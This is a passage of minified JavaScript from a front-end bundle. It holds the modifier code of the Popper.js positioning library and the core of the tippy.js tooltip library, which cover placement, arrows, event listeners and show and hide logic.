Qe.indexOf(bt)>=0})&&console.warn(["Popper: Detected CSS transitions on at least one of the following",'CSS properties: "transform", "top", "right", "bottom", "left".',`

`,'Disable the "computeStyles" modifier\'s `adaptive` option to allow',"for smooth transitions, or remove these properties from the CSS","transition declaration on the popper element if only transitioning","opacity or background-color for example.",`

`,"We recommend using the popper element as a wrapper around an inner","element that can have any CSS property transitioned for animations."].join(" "))}var Oe={placement:De(f.placement),popper:f.elements.popper,popperRect:f.rects.popper,gpuAcceleration:z};f.modifiersData.popperOffsets!=null&&(f.styles.popper=Object.assign({},f.styles.popper,Gr(Object.assign({},Oe,{offsets:f.modifiersData.popperOffsets,position:f.options.strategy,adaptive:Ee,roundOffsets:Pe})))),f.modifiersData.arrow!=null&&(f.styles.arrow=Object.assign({},f.styles.arrow,Gr(Object.assign({},Oe,{offsets:f.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:Pe})))),f.attributes.popper=Object.assign({},f.attributes.popper,{"data-popper-placement":f.placement})}var l={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:x,data:{}};function c(v){var f=v.state;Object.keys(f.elements).forEach(function(_){var W=f.styles[_]||{},z=f.attributes[_]||{},fe=f.elements[_];!s(fe)||!I(fe)||(Object.assign(fe.style,W),Object.keys(z).forEach(function(Ee){var ue=z[Ee];ue===!1?fe.removeAttribute(Ee):fe.setAttribute(Ee,ue===!0?"":ue)}))})}function g(v){var f=v.state,_={popper:{position:f.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(f.elements.popper.style,_.popper),f.styles=_,f.elements.arrow&&Object.assign(f.elements.arrow.style,_.arrow),function(){Object.keys(f.elements).forEach(function(W){var z=f.elements[W],fe=f.attributes[W]||{},Ee=Object.keys(f.styles.hasOwnProperty(W)?f.styles[W]:_[W]),ue=Ee.reduce(function(Pe,Qe){return Pe[Qe]="",Pe},{});!s(z)||!I(z)||(Object.assign(z.style,ue),Object.keys(fe).forEach(function(Pe){z.removeAttribute(Pe)}))})}}var S={name:"applyStyles",enabled:!0,phase:"write",fn:c,effect:g,requires:["computeStyles"]};function A(v,f,_){var W=De(v),z=[ae,y].indexOf(W)>=0?-1:1,fe=typeof _=="function"?_(Object.assign({},f,{placement:v})):_,Ee=fe[0],ue=fe[1];return Ee=Ee||0,ue=(ue||0)*z,[ae,X].indexOf(W)>=0?{x:ue,y:Ee}:{x:Ee,y:ue}}function k(v){var f=v.state,_=v.options,W=v.name,z=_.offset,fe=z===void 0?[0,0]:z,Ee=Yt.reduce(function(Oe,bt){return Oe[bt]=A(bt,f.rects,fe),Oe},{}),ue=Ee[f.placement],Pe=ue.x,Qe=ue.y;f.modifiersData.popperOffsets!=null&&(f.modifiersData.popperOffsets.x+=Pe,f.modifiersData.popperOffsets.y+=Qe),f.modifiersData[W]=Ee}var U={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:k},V={left:"right",right:"left",bottom:"top",top:"bottom"};function ee(v){return v.replace(/left|right|bottom|top/g,function(f){return V[f]})}var ie={start:"end",end:"start"};function Ae(v){return v.replace(/start|end/g,function(f){return ie[f]})}function Ne(v,f){f===void 0&&(f={});var _=f,W=_.placement,z=_.boundary,fe=_.rootBoundary,Ee=_.padding,ue=_.flipVariations,Pe=_.allowedAutoPlacements,Qe=Pe===void 0?Yt:Pe,Oe=Xt(W),bt=Oe?ue?or:or.filter(function(dt){return Xt(dt)===Oe}):oe,Rt=bt.filter(function(dt){return Qe.indexOf(dt)>=0});Rt.length===0&&(Rt=bt,console.error(["Popper: The `allowedAutoPlacements` option did not allow any","placements. Ensure the `placement` option matches the variation","of the allowed placements.",'For example, "auto" cannot be used to allow "bottom-start".','Use "auto-start" instead.'].join(" ")));var pt=Rt.reduce(function(dt,At){return dt[At]=Ar(v,{placement:At,boundary:z,rootBoundary:fe,padding:Ee})[De(At)],dt},{});return Object.keys(pt).sort(function(dt,At){return pt[dt]-pt[At]})}function Le(v){if(De(v)===ge)return[];var f=ee(v);return[Ae(v),f,Ae(f)]}function _e(v){var f=v.state,_=v.options,W=v.name;if(!f.modifiersData[W]._skip){for(var z=_.mainAxis,fe=z===void 0?!0:z,Ee=_.altAxis,ue=Ee===void 0?!0:Ee,Pe=_.fallbackPlacements,Qe=_.padding,Oe=_.boundary,bt=_.rootBoundary,Rt=_.altBoundary,pt=_.flipVariations,dt=pt===void 0?!0:pt,At=_.allowedAutoPlacements,ht=f.options.placement,qt=De(ht),xt=qt===ht,Wt=Pe||(xt||!dt?[ee(ht)]:Le(ht)),et=[ht].concat(Wt).reduce(function(Ve,it){return Ve.concat(De(it)===ge?Ne(f,{placement:it,boundary:Oe,rootBoundary:bt,padding:Qe,flipVariations:dt,allowedAutoPlacements:At}):it)},[]),Tt=f.rects.reference,yt=f.rects.popper,Dt=new Map,Lt=!0,Jt=et[0],Ft=0;Ft<et.length;Ft++){var $t=et[Ft],Pr=De($t),Zt=Xt($t)===Ie,cr=[y,C].indexOf(Pr)>=0,wr=cr?"width":"height",Yr=Ar(f,{placement:$t,boundary:Oe,rootBoundary:bt,altBoundary:Rt,padding:Qe}),Ir=cr?Zt?X:ae:Zt?C:y;Tt[wr]>yt[wr]&&(Ir=ee(Ir));var Xr=ee(Ir),Qr=[];if(fe&&Qr.push(Yr[Pr]<=0),ue&&Qr.push(Yr[Ir]<=0,Yr[Xr]<=0),Qr.every(function(Ve){return Ve})){Jt=$t,Lt=!1;break}Dt.set($t,Qr)}if(Lt)for(var Zr=dt?3:1,yn=function(it){var lt=et.find(function(nr){var ir=Dt.get(nr);if(ir)return ir.slice(0,it).every(function(kr){return kr})});if(lt)return Jt=lt,"break"},q=Zr;q>0;q--){var Fe=yn(q);if(Fe==="break")break}f.placement!==Jt&&(f.modifiersData[W]._skip=!0,f.placement=Jt,f.reset=!0)}}var se={name:"flip",enabled:!0,phase:"main",fn:_e,requiresIfExists:["offset"],data:{_skip:!1}};function ve(v){return v==="x"?"y":"x"}function Ce(v,f,_){return re(v,le(f,_))}function ce(v){var f=v.state,_=v.options,W=v.name,z=_.mainAxis,fe=z===void 0?!0:z,Ee=_.altAxis,ue=Ee===void 0?!1:Ee,Pe=_.boundary,Qe=_.rootBoundary,Oe=_.altBoundary,bt=_.padding,Rt=_.tether,pt=Rt===void 0?!0:Rt,dt=_.tetherOffset,At=dt===void 0?0:dt,ht=Ar(f,{boundary:Pe,rootBoundary:Qe,padding:bt,altBoundary:Oe}),qt=De(f.placement),xt=Xt(f.placement),Wt=!xt,et=Qt(qt),Tt=ve(et),yt=f.modifiersData.popperOffsets,Dt=f.rects.reference,Lt=f.rects.popper,Jt=typeof At=="function"?At(Object.assign({},f.rects,{placement:f.placement})):At,Ft={x:0,y:0};if(yt){if(fe||ue){var $t=et==="y"?y:ae,Pr=et==="y"?C:X,Zt=et==="y"?"height":"width",cr=yt[et],wr=yt[et]+ht[$t],Yr=yt[et]-ht[Pr],Ir=pt?-Lt[Zt]/2:0,Xr=xt===Ie?Dt[Zt]:Lt[Zt],Qr=xt===Ie?-Lt[Zt]:-Dt[Zt],Zr=f.elements.arrow,yn=pt&&Zr?P(Zr):{width:0,height:0},q=f.modifiersData["arrow#persistent"]?f.modifiersData["arrow#persistent"].padding:un(),Fe=q[$t],Ve=q[Pr],it=Ce(0,Dt[Zt],yn[Zt]),lt=Wt?Dt[Zt]/2-Ir-it-Fe-Jt:Xr-it-Fe-Jt,nr=Wt?-Dt[Zt]/2+Ir+it+Ve+Jt:Qr+it+Ve+Jt,ir=f.elements.arrow&&F(f.elements.arrow),kr=ir?et==="y"?ir.clientTop||0:ir.clientLeft||0:0,wn=f.modifiersData.offset?f.modifiersData.offset[f.placement][et]:0,jr=yt[et]+lt-wn-kr,mn=yt[et]+nr-wn;if(fe){var dn=Ce(pt?le(wr,jr):wr,cr,pt?re(Yr,mn):Yr);yt[et]=dn,Ft[et]=dn-cr}if(ue){var Hr=et==="x"?y:ae,gn=et==="x"?C:X,en=yt[Tt],tn=en+ht[Hr],vi=en-ht[gn],mi=Ce(pt?le(tn,jr):tn,en,pt?re(vi,mn):vi);yt[Tt]=mi,Ft[Tt]=mi-en}}f.modifiersData[W]=Ft}}var Se={name:"preventOverflow",enabled:!0,phase:"main",fn:ce,requiresIfExists:["offset"]},E=function(f,_){return f=typeof f=="function"?f(Object.assign({},_.rects,{placement:_.placement})):f,Or(typeof f!="number"?f:Br(f,oe))};function gt(v){var f,_=v.state,W=v.name,z=v.options,fe=_.elements.arrow,Ee=_.modifiersData.popperOffsets,ue=De(_.placement),Pe=Qt(ue),Qe=[ae,X].indexOf(ue)>=0,Oe=Qe?"height":"width";if(!(!fe||!Ee)){var bt=E(z.padding,_),Rt=P(fe),pt=Pe==="y"?y:ae,dt=Pe==="y"?C:X,At=_.rects.reference[Oe]+_.rects.reference[Pe]-Ee[Pe]-_.rects.popper[Oe],ht=Ee[Pe]-_.rects.reference[Pe],qt=F(fe),xt=qt?Pe==="y"?qt.clientHeight||0:qt.clientWidth||0:0,Wt=At/2-ht/2,et=bt[pt],Tt=xt-Rt[Oe]-bt[dt],yt=xt/2-Rt[Oe]/2+Wt,Dt=Ce(et,yt,Tt),Lt=Pe;_.modifiersData[W]=(f={},f[Lt]=Dt,f.centerOffset=Dt-yt,f)}}function Te(v){var f=v.state,_=v.options,W=_.element,z=W===void 0?"[data-popper-arrow]":W;if(z!=null&&!(typeof z=="string"&&(z=f.elements.popper.querySelector(z),!z))){if(s(z)||console.error(['Popper: "arrow" element must be an HTMLElement (not an SVGElement).',"To use an SVG arrow, wrap it in an HTMLElement that will be used as","the arrow."].join(" ")),!ot(f.elements.popper,z)){console.error(['Popper: "arrow" modifier\'s `element` must be a child of the popper',"element."].join(" "));return}f.elements.arrow=z}}var Ht={name:"arrow",enabled:!0,phase:"main",fn:gt,effect:Te,requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function kt(v,f,_){return _===void 0&&(_={x:0,y:0}),{top:v.top-f.height-_.y,right:v.right-f.width+_.x,bottom:v.bottom-f.height+_.y,left:v.left-f.width-_.x}}function pr(v){return[y,X,C,ae].some(function(f){return v[f]>=0})}function Tr(v){var f=v.state,_=v.name,W=f.rects.reference,z=f.rects.popper,fe=f.modifiersData.preventOverflow,Ee=Ar(f,{elementContext:"reference"}),ue=Ar(f,{altBoundary:!0}),Pe=kt(Ee,W),Qe=kt(ue,z,fe),Oe=pr(Pe),bt=pr(Qe);f.modifiersData[_]={referenceClippingOffsets:Pe,popperEscapeOffsets:Qe,isReferenceHidden:Oe,hasPopperEscaped:bt},f.attributes.popper=Object.assign({},f.attributes.popper,{"data-popper-reference-hidden":Oe,"data-popper-escaped":bt})}var _r={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:Tr},rr=[fn,Dr,l,S],Kt=Ur({defaultModifiers:rr}),hr=[fn,Dr,l,S,U,se,Se,Ht,_r],yr=Ur({defaultModifiers:hr});e.applyStyles=S,e.arrow=Ht,e.computeStyles=l,e.createPopper=yr,e.createPopperLite=Kt,e.defaultModifiers=hr,e.detectOverflow=Ar,e.eventListeners=fn,e.flip=se,e.hide=_r,e.offset=U,e.popperGenerator=Ur,e.popperOffsets=Dr,e.preventOverflow=Se}),Xs=Gs(e=>{Object.defineProperty(e,"__esModule",{value:!0});var t=zf(),r='<svg width="16" height="6" xmlns="http://www.w3.org/2000/svg"><path d="M0 6s1.796-.013 4.67-3.615C5.851.9 6.93.006 8 0c1.07-.006 2.148.887 3.343 2.385C14.233 6.005 16 6 16 6H0z"></svg>',i="tippy-box",o="tippy-content",s="tippy-backdrop",d="tippy-arrow",m="tippy-svg-arrow",T={passive:!0,capture:!0};function I(x,l){return{}.hasOwnProperty.call(x,l)}function D(x,l,c){if(Array.isArray(x)){var g=x[l];return g??(Array.isArray(c)?c[l]:c)}return x}function Y(x,l){var c={}.toString.call(x);return c.indexOf("[object")===0&&c.indexOf(l+"]")>-1}function te(x,l){return typeof x=="function"?x.apply(void 0,l):x}function J(x,l){if(l===0)return x;var c;return function(g){clearTimeout(c),c=setTimeout(function(){x(g)},l)}}function j(x,l){var c=Object.assign({},x);return l.forEach(function(g){delete c[g]}),c}function P(x){return x.split(/\s+/).filter(Boolean)}function R(x){return[].concat(x)}function M(x,l){x.indexOf(l)===-1&&x.push(l)}function N(x){return x.filter(function(l,c){return x.indexOf(l)===c})}function H(x){return x.split("-")[0]}function G(x){return[].slice.call(x)}function he(x){return Object.keys(x).reduce(function(l,c){return x[c]!==void 0&&(l[c]=x[c]),l},{})}function F(){return document.createElement("div")}function y(x){return["Element","Fragment"].some(function(l){return Y(x,l)})}function C(x){return Y(x,"NodeList")}function X(x){return Y(x,"MouseEvent")}function ae(x){return!!(x&&x._tippy&&x._tippy.reference===x)}function ge(x){return y(x)?[x]:C(x)?G(x):Array.isArray(x)?x:G(document.querySelectorAll(x))}function oe(x,l){x.forEach(function(c){c&&(c.style.transitionDuration=l+"ms")})}function Ie(x,l){x.forEach(function(c){c&&c.setAttribute("data-state",l)})}function st(x){var l,c=R(x),g=c[0];return!(g==null||(l=g.ownerDocument)==null)&&l.body?g.ownerDocument:document}function _t(x,l){var c=l.clientX,g=l.clientY;return x.every(function(S){var A=S.popperRect,k=S.popperState,U=S.props,V=U.interactiveBorder,ee=H(k.placement),ie=k.modifiersData.offset;if(!ie)return!0;var Ae=ee==="bottom"?ie.top.y:0,Ne=ee==="top"?ie.bottom.y:0,Le=ee==="right"?ie.left.x:0,_e=ee==="left"?ie.right.x:0,se=A.top-g+Ae>V,ve=g-A.bottom-Ne>V,Ce=A.left-c+Le>V,ce=c-A.right-_e>V;return se||ve||Ce||ce})}function jt(x,l,c){var g=l+"EventListener";["transitionend","webkitTransitionEnd"].forEach(function(S){x[g](S,c)})}var rt={isTouch:!1},Ot=0;function or(){rt.isTouch||(rt.isTouch=!0,window.performance&&document.addEventListener("mousemove",Yt))}function Yt(){var x=performance.now();x-Ot<20&&(rt.isTouch=!1,document.removeEventListener("mousemove",Yt)),Ot=x}function Ge(){var x=document.activeElement;if(ae(x)){var l=x._tippy;x.blur&&!l.state.isVisible&&x.blur()}}function ze(){document.addEventListener("touchstart",or,T),window.addEventListener("blur",Ge)}var Ye=typeof window<"u"&&typeof document<"u",Xe=Ye?navigator.userAgent:"",We=/MSIE |Trident\//.test(Xe);function de(x){var l=x==="destroy"?"n already-":" ";return[x+"() was called on a"+l+"destroyed instance. This is a no-op but","indicates a potential memory leak."].join(" ")}function mt(x){var l=/[ \t]{2,}/g,c=/^[ \t]*/gm;return x.replace(l," ").replace(c,"").trim()}function Ut(x){return mt(`
  %ctippy.js

  %c`+mt(x)+`

  %c👷‍ This is a development-only message. It will be removed in production.
  `)}function pe(x){return[Ut(x),"color: #00C584; font-size: 1.3em; font-weight: bold;","line-height: 1.5","color: #a6a095;"]}var ye;tt();function tt(){ye=new Set}function Je(x,l){if(x&&!ye.has(l)){var c;ye.add(l),(c=console).warn.apply(c,pe(l))}}function He(x,l){if(x&&!ye.has(l)){var c;ye.add(l),(c=console).error.apply(c,pe(l))}}function we(x){var l=!x,c=Object.prototype.toString.call(x)==="[object Object]"&&!x.addEventListener;He(l,["tippy() was passed","`"+String(x)+"`","as its targets (first) argument. Valid types are: String, Element,","Element[], or NodeList."].join(" ")),He(c,["tippy() was passed a plain object which is not supported as an argument","for virtual positioning. Use props.getReferenceClientRect instead."].join(" "))}var Mt={animateFill:!1,followCursor:!1,inlinePositioning:!1,sticky:!1},be={allowHTML:!1,animation:"fade",arrow:!0,content:"",inertia:!1,maxWidth:350,role:"tooltip",theme:"",zIndex:9999},B=Object.assign({appendTo:function(){return document.body},aria:{content:"auto",expanded:"auto"},delay:0,duration:[300,250],getReferenceClientRect:null,hideOnClick:!0,ignoreAttributes:!1,interactive:!1,interactiveBorder:2,interactiveDebounce:0,moveTransition:"",offset:[0,10],onAfterUpdate:function(){},onBeforeUpdate:function(){},onCreate:function(){},onDestroy:function(){},onHidden:function(){},onHide:function(){},onMount:function(){},onShow:function(){},onShown:function(){},onTrigger:function(){},onUntrigger:function(){},onClickOutside:function(){},placement:"top",plugins:[],popperOptions:{},render:null,showOnCreate:!1,touch:!0,trigger:"mouseenter focus",triggerTarget:null},Mt,{},be),ne=Object.keys(B),Ue=function(l){re(l,[]);var c=Object.keys(l);c.forEach(function(g){B[g]=l[g]})};function De(x){var l=x.plugins||[],c=l.reduce(function(g,S){var A=S.name,k=S.defaultValue;return A&&(g[A]=x[A]!==void 0?x[A]:k),g},{});return Object.assign({},x,{},c)}function $e(x,l){var c=l?Object.keys(De(Object.assign({},B,{plugins:l}))):ne,g=c.reduce(function(S,A){var k=(x.getAttribute("data-tippy-"+A)||"").trim();if(!k)return S;if(A==="content")S[A]=k;else try{S[A]=JSON.parse(k)}catch{S[A]=k}return S},{});return g}function je(x,l){var c=Object.assign({},l,{content:te(l.content,[x])},l.ignoreAttributes?{}:$e(x,l.plugins));return c.aria=Object.assign({},B.aria,{},c.aria),c.aria={expanded:c.aria.expanded==="auto"?l.interactive:c.aria.expanded,content:c.aria.content==="auto"?l.interactive?null:"describedby":c.aria.content},c}function re(x,l){x===void 0&&(x={}),l===void 0&&(l=[]);var c=Object.keys(x);c.forEach(function(g){var S=j(B,Object.keys(Mt)),A=!I(S,g);A&&(A=l.filter(function(k){return k.name===g}).length===0),Je(A,["`"+g+"`","is not a valid prop. You may have spelled it incorrectly, or if it's","a plugin, forgot to pass it in an array as props.plugins.",`

`,`All props: https://atomiks.github.io/tippyjs/v6/all-props/
`,"Plugins: https://atomiks.github.io/tippyjs/v6/plugins/"].join(" "))})}var le=function(){return"innerHTML"};function Me(x,l){x[le()]=l}function ft(x){var l=F();return x===!0?l.className=d:(l.className=m,y(x)?l.appendChild(x):Me(l,x)),l}function ot(x,l){y(l.content)?(Me(x,""),x.appendChild(l.content)):typeof l.content!="function"&&(l.allowHTML?Me(x,l.content):x.textContent=l.content)}function nt(x){var l=x.firstElementChild,c=G(l.children);return{box:l,content:c.find(function(g){return g.classList.contains(o)}),arrow:c.find(function(g){return g.classList.contains(d)||g.classList.contains(m)}),backdrop:c.find(function(g){return g.classList.contains(s)})}}function Nt(x){var l=F(),c=F();c.className=i,c.setAttribute("data-state","hidden"),c.setAttribute("tabindex","-1");var g=F();g.className=o,g.setAttribute("data-state","hidden"),ot(g,x.props),l.appendChild(c),c.appendChild(g),S(x.props,x.props);function S(A,k){var U=nt(l),V=U.box,ee=U.content,ie=U.arrow;k.theme?V.setAttribute("data-theme",k.theme):V.removeAttribute("data-theme"),typeof k.animation=="string"?V.setAttribute("data-animation",k.animation):V.removeAttribute("data-animation"),k.inertia?V.setAttribute("data-inertia",""):V.removeAttribute("data-inertia"),V.style.maxWidth=typeof k.maxWidth=="number"?k.maxWidth+"px":k.maxWidth,k.role?V.setAttribute("role",k.role):V.removeAttribute("role"),(A.content!==k.content||A.allowHTML!==k.allowHTML)&&ot(ee,x.props),k.arrow?ie?A.arrow!==k.arrow&&(V.removeChild(ie),V.appendChild(ft(k.arrow))):V.appendChild(ft(k.arrow)):ie&&V.removeChild(ie)}return{popper:l,onUpdate:S}}Nt.$$tippy=!0;var dr=1,ur=[],xr=[];function Xt(x,l){var c=je(x,Object.assign({},B,{},De(he(l)))),g,S,A,k=!1,U=!1,V=!1,ee=!1,ie,Ae,Ne,Le=[],_e=J(xt,c.interactiveDebounce),se,ve=dr++,Ce=null,ce=N(c.plugins),Se={isEnabled:!0,isVisible:!1,isDestroyed:!1,isMounted:!1,isShown:!1},E={id:ve,reference:x,popper:F(),popperInstance:Ce,props:c,state:Se,plugins:ce,clearDelayTimeouts:cr,setProps:wr,setContent:Yr,show:Ir,hide:Xr,hideWithInteractivity:Qr,enable:Pr,disable:Zt,unmount:Zr,destroy:yn};if(!c.render)return He(!0,"render() function has not been supplied."),E;var gt=c.render(E),Te=gt.popper,Ht=gt.onUpdate;Te.setAttribute("data-tippy-root",""),Te.id="tippy-"+E.id,E.popper=Te,x._tippy=E,Te._tippy=E;var kt=ce.map(function(q){return q.fn(E)}),pr=x.hasAttribute("aria-expanded");return At(),z(),f(),_("onCreate",[E]),c.showOnCreate&&Ft(),Te.addEventListener("mouseenter",function(){E.props.interactive&&E.state.isVisible&&E.clearDelayTimeouts()}),Te.addEventListener("mouseleave",function(q){E.props.interactive&&E.props.trigger.indexOf("mouseenter")>=0&&(hr().addEventListener("mousemove",_e),_e(q))}),E;function Tr(){var q=E.props.touch;return Array.isArray(q)?q:[q,0]}function _r(){return Tr()[0]==="hold"}function rr(){var q;return!!((q=E.props.render)!=null&&q.$$tippy)}function Kt(){return se||x}function hr(){var q=Kt().parentNode;return q?st(q):document}function yr(){return nt(Te)}function v(q){return E.state.isMounted&&!E.state.isVisible||rt.isTouch||ie&&ie.type==="focus"?0:D(E.props.delay,q?0:1,B.delay)}function f(){Te.style.pointerEvents=E.props.interactive&&E.state.isVisible?"":"none",Te.style.zIndex=""+E.props.zIndex}function _(q,Fe,Ve){if(Ve===void 0&&(Ve=!0),kt.forEach(function(lt){lt[q]&&lt[q].apply(void 0,Fe)}),Ve){var it;(it=E.props)[q].apply(it,Fe)}}function W(){var q=E.props.aria;if(q.content){var Fe="aria-"+q.content,Ve=Te.id,it=R(E.props.triggerTarget||x);it.forEach(function(lt){var nr=lt.getAttribute(Fe);if(E.state.isVisible)lt.setAttribute(Fe,nr?nr+" "+Ve:Ve);else{var ir=nr&&nr.replace(Ve,"").trim();ir?lt.setAttribute(Fe,ir):lt.removeAttribute(Fe)}})}}function z(){if(!(pr||!E.props.aria.expanded)){var q=R(E.props.triggerTarget||x);q.forEach(function(Fe){E.props.interactive?Fe.setAttribute("aria-expanded",E.state.isVisible&&Fe===Kt()?"true":"false"):Fe.removeAttribute("aria-expanded")})}}function fe(){hr().removeEventListener("mousemove",_e),ur=ur.filter(function(q){return q!==_e})}function Ee(q){if(!(rt.isTouch&&(V||q.type==="mousedown"))&&!(E.props.interactive&&Te.contains(q.target))){if(Kt().contains(q.target)){if(rt.isTouch||E.state.isVisible&&E.props.trigger.indexOf("click")>=0)return}else _("onClickOutside",[E,q]);E.props.hideOnClick===!0&&(E.clearDelayTimeouts(),E.hide(),U=!0,setTimeout(function(){U=!1}),E.state.isMounted||Oe())}}function ue(){V=!0}function Pe(){V=!1}function Qe(){var q=hr();q.addEventListener("mousedown",Ee,!0),q.addEventListener("touchend",Ee,T),q.addEventListener("touchstart",Pe,T),q.addEventListener("touchmove",ue,T)}function Oe(){var q=hr();q.removeEventListener("mousedown",Ee,!0),q.removeEventListener("touchend",Ee,T),q.removeEventListener("touchstart",Pe,T),q.removeEventListener("touchmove",ue,T)}function bt(q,Fe){pt(q,function(){!E.state.isVisible&&Te.parentNode&&Te.parentNode.contains(Te)&&Fe()})}function Rt(q,Fe){pt(q,Fe)}function pt(q,Fe){var Ve=yr().box;function it(lt){lt.target===Ve&&(jt(Ve,"remove",it),Fe())}if(q===0)return Fe();jt(Ve,"remove",Ae),jt(Ve,"add",it),Ae=it}function dt(q,Fe,Ve){Ve===void 0&&(Ve=!1);var it=R(E.props.triggerTarget||x);it.forEach(function(lt){lt.addEventListener(q,Fe,Ve),Le.push({node:lt,eventType:q,handler:Fe,options:Ve})})}function At(){_r()&&(dt("touchstart",qt,{passive:!0}),dt("touchend",Wt,{passive:!0})),P(E.props.trigger).forEach(function(q){if(q!=="manual")switch(dt(q,qt),q){case"mouseenter":dt("mouseleave",Wt);break;case"focus":dt(We?"focusout":"blur",et);break;case"focusin":dt("focusout",et);break}})}function ht(){Le.forEach(function(q){var Fe=q.node,Ve=q.eventType,it=q.handler,lt=q.options;Fe.removeEventListener(Ve,it,lt)}),Le=[]}function qt(q){var Fe,Ve=!1;if(!(!E.state.isEnabled||Tt(q)||U)){var it=((Fe=ie)==null?void 0:Fe.type)==="focus";ie=q,se=q.currentTarget,z(),!E.state.isVisible&&X(q)&&ur.forEach(function(lt){return lt(q)}),q.type==="click"&&(E.props.trigger.indexOf("mouseenter")<0||k)&&E.props.hideOnClick!==!1&&E.state.isVisible?Ve=!0:Ft(q),q.type==="click"&&(k=!Ve),Ve&&!it&&$t(q)}}function xt(q){var Fe=q.target,Ve=Kt().contains(Fe)||Te.contains(Fe);if(!(q.type==="mousemove"&&Ve)){var it=Jt().concat(Te).map(function(lt){var nr,ir=lt._tippy,kr=(nr=ir.popperInstance)==null?void 0:nr.state;return kr?{popperRect:lt.getBoundingClientRect(),popperState:kr,props:c}:null}).filter(Boolean);_t(it,q)&&(fe(),$t(q))}}function Wt(q){var Fe=Tt(q)||E.props.trigger.indexOf("click")>=0&&k;if(!Fe){if(E.props.interactive){E.hideWithInteractivity(q);return}$t(q)}}function et(q){E.props.trigger.indexOf("focusin")<0&&q.target!==Kt()||E.props.interactive&&q.relatedTarget&&Te.contains(q.relatedTarget)||$t(q)}function Tt(q){return rt.isTouch?_r()!==q.type.indexOf("touch")>=0:!1}function yt(){Dt();var q=E.props,Fe=q.popperOptions,Ve=q.placement,it=q.offset,lt=q.getReferenceClientRect,nr=q.moveTransition,ir=rr()?nt(Te).arrow:null,kr=lt?{getBoundingClientRect:lt,contextElement:lt.contextElement||Kt()}:x,wn={name:"$$tippy",enabled:!0,phase:"beforeWrite",requires:["computeStyles"],fn:function(dn){var Hr=dn.state;if(rr()){var gn=yr(),en=gn.box;["placement","reference-hidden","escaped"].forEach(function(tn){tn==="placement"?en.setAttribute("data-placement",Hr.placement):Hr.attributes.popper["data-popper-"+tn]?en.setAttribute("data-"+tn,""):en.removeAttribute("data-"+tn)}),Hr.attributes.popper={}}}},jr=[{name:"offset",options:{offset:it}},{name:"preventOverflow",options:{padding:{top:2,bottom:2,left:5,right:5}}},{name:"flip",options:{padding:5}},{name:"computeStyles",options:{adaptive:!nr}},wn];rr()&&ir&&jr.push({name:"arrow",options:{element:ir,padding:3}}),jr.push.apply(jr,(Fe==null?void 0:Fe.modifiers)||[]),E.popperInstance=t.createPopper(kr,Te,Object.assign({},Fe,{placement:Ve,onFirstUpdate:Ne,modifiers:jr}))}function Dt(){E.popperInstance&&(E.popperInstance.destroy(),E.popperInstance=null)}function Lt(){var q=E.props.appendTo,Fe,Ve=Kt();E.props.interactive&&q===B.appendTo||q==="parent"?Fe=Ve.parentNode:Fe=te(q,[Ve]),Fe.contains(Te)||Fe.appendChild(Te),yt(),Je(E.props.interactive&&q===B.appendTo&&Ve.nextElementSibling!==Te,["Interactive tippy element may not be accessible via keyboard","navigation because it is not directly after the reference element","in the DOM source order.",`

`,"Using a wrapper <div> or <span> tag around the reference element","solves this by creating a new parentNode context.",`

`,"Specifying `appendTo: document.body` silences this warning, but it","assumes you are using a focus management solution to handle","keyboard navigation.",`

`,"See: https://atomiks.github.io/tippyjs/v6/accessibility/#interactivity"].join(" "))}function Jt(){return G(Te.querySelectorAll("[data-tippy-root]"))}function Ft(q){E.clearDelayTimeouts(),q&&_("onTrigger",[E,q]),Qe();var Fe=v(!0),Ve=Tr(),it=Ve[0],lt=Ve[1];rt.isTouch&&it==="hold"&&lt&&(Fe=lt),Fe?g=setTimeout(function(){E.show()},Fe):E.show()}function $t(q){if(E.clearDelayTimeouts(),_("onUntrigger",[E,q]),!E.state.isVisible){Oe();return}if(!(E.props.trigger.indexOf("mouseenter")>=0&&E.props.trigger.indexOf("click")>=0&&["mouseleave","mousemove"].indexOf(q.type)>=0&&k)){var Fe=v(!1);Fe?S=setTimeout(function(){E.state.isVisible&&E.hide()},Fe):A=requestAnimationFrame(function(){E.hide()})}}function Pr(){E.state.isEnabled=!0}function Zt(){E.hide(),E.state.isEnabled=!1}function cr(){clearTimeout(g),clearTimeout(S),cancelAnimationFrame(A)}function wr(q){if(Je(E.state.isDestroyed,de("setProps")),!E.state.isDestroyed){_("onBeforeUpdate",[E,q]),ht();var Fe=E.props,Ve=je(x,Object.assign({},E.props,{},q,{ignoreAttributes:!0}));E.props=Ve,At(),Fe.interactiveDebounce!==Ve.interactiveDebounce&&(fe(),_e=J(xt,Ve.interactiveDebounce)),Fe.triggerTarget&&!Ve.triggerTarget?R(Fe.triggerTarget).forEach(function(it){it.removeAttribute("aria-expanded")}):Ve.triggerTarget&&x.removeAttribute("aria-expanded"),z(),f(),Ht&&Ht(Fe,Ve),E.popperInstance&&(yt(),Jt().forEach(function(it){requestAnimationFrame(it._tippy.popperInstance.forceUpdate)})),_("onAfterUpdate",[E,q])}}function Yr(q){E.setProps({content:q})}function Ir(){Je(E.state.isDestroyed,de("show"));var q=E.state.isVisible,Fe=E.state.isDestroyed,Ve=!E.state.isEnabled,it=rt.isTouch&&!E.props.touch,lt=D(E.props.duration,0,B.duration);if(!(q||Fe||Ve||it)&&!Kt().hasAttribute("disabled")&&(_("onShow",[E],!1),E.props.onShow(E)!==!1)){if(E.state.isVisible=!0,rr()&&(Te.style.visibility="visible"),f(),Qe(),E.state.isMounted||(Te.style.transition="none"),rr()){var nr=yr(),ir=nr.box,kr=nr.content;oe([ir,kr],0)}Ne=function(){var jr;if(!(!E.state.isVisible||ee)){if(ee=!0,Te.offsetHeight,Te.style.transition=E.props.moveTransition,rr()&&E.props.animation){var mn=yr(),dn=mn.box,Hr=mn.content;oe([dn,Hr],lt),Ie([dn,Hr],"visible")}W(),z(),M(xr,E),(jr=E.popperInstance)==null||jr.forceUpdate(),E.state.isMounted=!0,_("onMount",[E]),E.props.animation&&rr()&&Rt(lt,function(){E.state.isShown=!0,_("onShown",[E])})}},Lt()}}function Xr(){Je(E.state.isDestroyed,de("hide"));var 